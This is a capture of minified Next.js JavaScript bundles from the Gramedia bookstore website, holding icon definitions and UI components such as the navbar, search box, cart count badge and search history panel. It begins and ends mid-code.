.75.75 0 0 1 1.5 0Zm-.75 3.75a.75.75 0 1 1 0-1.5.75.75 0 0 1 0 1.5Zm8.25-3.75a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Zm-.75 3.75a.75.75 0 1 1 0-1.5.75.75 0 0 1 0 1.5Z"]),t=(0,c.k)("BuildingTownhouse24Filled","24",["M8.48 3.53c-.69-.7-1.82-.7-2.5 0l-2.34 2.4C3.23 6.35 3 6.91 3 7.5v11.75c0 .97.78 1.75 1.75 1.75H8v-4.25c0-.41.34-.75.75-.75h2.5V7.29c0-.59-.23-1.15-.64-1.57L8.48 3.53Zm4.27 3.76V16h2.5c.41 0 .75.34.75.75V21h3.25c.97 0 1.75-.78 1.75-1.75V7.5c0-.59-.23-1.15-.64-1.57l-2.33-2.4c-.69-.7-1.82-.7-2.51 0l-2.13 2.19c-.41.42-.64.98-.64 1.57Zm0 10.21V21h1.75v-3.5h-1.75Zm-1.5 3.5v-3.5H9.5V21h1.75ZM8.12 9a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm8.76 1a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm-8.75 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm8.74 1a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"]),r=(0,c.k)("Cart24Regular","24",["M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z"]),M=(0,c.k)("Chat16Filled","16",["M8 2a6 6 0 0 0-5.27 8.87l-.71 2.5a.5.5 0 0 0 .64.6L5 13.2A6 6 0 1 0 8 2ZM6 7c0-.28.22-.5.5-.5h3a.5.5 0 0 1 0 1h-3A.5.5 0 0 1 6 7Zm.5 1.5h2a.5.5 0 0 1 0 1h-2a.5.5 0 0 1 0-1Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.2a769cc74318d09c.js
body_size: 4959
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b5872afe-cd37-44ab-a9f5-c78efb371f51",e._sentryDebugIdIdentifier="sentry-dbid-b5872afe-cd37-44ab-a9f5-c78efb371f51")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return c}});var r=a(75271);let n=0,s=new Map,l=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?l(a):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},o=[],d={snackbars:[]};function u(e){d=i(d,e),o.forEach(e=>{e(d)})}function c(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(d);return r.useEffect(()=>(o.push(t),()=>{let e=o.indexOf(t);e>-1&&o.splice(e,1)}),[e]),{...e,showSnackbar:c,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),D=a(54318),E=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,D.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,E.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.15ffb20abfa41296.js
body_size: 8650
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4496cc78-ba6d-40b2-a483-e42de6ead5ec",e._sentryDebugIdIdentifier="sentry-dbid-4496cc78-ba6d-40b2-a483-e42de6ead5ec")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let s=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),o=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:o,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(s({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(o,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});o.displayName="ButtonIcon",t.Z=o},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),s=n(51298),o=n(1246),c=n.n(o);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:o,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!o;return(0,r.jsxs)("div",{className:(0,s.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,s.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:o,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,s.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),s=n(75271),o=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,o.useQueryClient)(),t=(0,a.useRouter)();return(0,s.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,o.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3,refetchInterval:1e4})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),s=n(51298),o=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,o.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),s=n(64913);n(75271);var o=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,s.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:y}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),b=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),y(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=o.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>b(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var s=n(93570),o=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,s=f(n.toLowerCase()),o=t.split(RegExp("(".concat(s,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:o.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===s?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:y,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:b}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),y(!1),g(e)};return((null==x?void 0:x.length)||0)<s.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 